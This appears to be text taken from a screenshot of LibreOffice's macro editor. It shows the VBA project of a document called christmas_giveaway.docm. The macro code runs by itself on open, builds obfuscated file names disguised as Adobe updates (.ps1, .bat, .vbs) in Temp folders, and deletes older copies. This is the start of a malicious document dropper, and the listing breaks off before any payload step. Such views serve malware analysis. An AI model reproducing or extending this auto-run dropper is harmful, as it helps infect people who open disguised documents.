 christmas_giveaway.docm.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[christmas_giveaway.docm].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
christmas_giveaway.docm
Project
Document Objects
ThisDocument
Auto_Open
h
WaitFor
AutoOpen
Workbook_Open
findTest
secondTest
Forms
Modules
Class Modules
Standard
1 Rem Attribute VBA_ModuleType=VBADocumentModule
2 Option VBASupport 1
3 Sub Auto_Open()
4 h
5 End Sub
6 Sub h()
7 Dim MY_FILENDIR, MY_FILEDIR, MY_FILDIR, XPFILEDIR
8 USER = Environ("username")
9 PST1 = "adobeacd-update.p" + Chr(115) + "1"
10 BART = "adobeacd-update.b" + Chr(Asc("a")) + Chr(Asc("t"))
11 ASDSA = "kjlasdjkasldjkldasjkadsjklsajlksajklsdjkl"
12 VBT1 = "adobeacd-update." + Chr(118) + "bs"
13 VBTXP = "adobeacd-updatexp.v" + Chr(Asc("b")) + "s"
14
15
16 MY_FILENDIR = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\AppData\Local\Temp\" + PST1
17 ASJDKHSJADASDSA = "jklasdjkdsajklsdajkljklsakjlsadjsdkjlsajkdlsajklsadjkladsljksad"
18 MY_FILEDIR = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\App" + Chr(Asc("D")) + "ata\Local\" + Chr(Asc("T")) + "emp\" + BART
19 MY_FILDIR = "c:\Users\" + USER + "\AppData\Local\Temp\" + VBT1
20 XPFILEDIR = "c:\Windows\Temp\" + VBTXP
21 XPBARTFILEDIR = "c:\Windows\Temp\" + BART
22
23 On Error Resume Next
24 SetAttr MY_FILENDIR, vbNormal
25
26 If (Len(Dir(MY_FILENDIR)) <> 0) Then
27 Kill MY_FILENDIR
28 End If
29
30 On Error Resume Next
31 SetAttr MY_FILEDIR, vbNormal
32 If (Dir(MY_FILEDIR) <> "") Then
33 Kill MY_FILEDIR
34 End If
35
36 On Error Resume Next
37 SetAttr MY_FILDIR, vbNormal
38 If (Dir(MY_FILDIR) <> "") Then
39 Kill MY_FILDIR
40 End If